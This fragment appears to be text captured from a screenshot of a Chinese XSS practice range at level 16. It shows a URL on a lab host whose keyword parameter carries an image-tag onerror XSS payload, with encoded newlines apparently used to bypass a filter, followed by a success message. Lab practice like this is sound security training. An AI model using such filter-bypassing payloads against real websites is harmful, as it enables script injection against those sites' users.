 10.1.1.7:88/level16.php?keyword=<img%0Asrc=1%0Aonerror=alert(1)>
ge 虚拟化 PDF ppt 安全 靶场 路由交换
欢迎来到level16
16
完成的不错!
确定 取消
APERTURE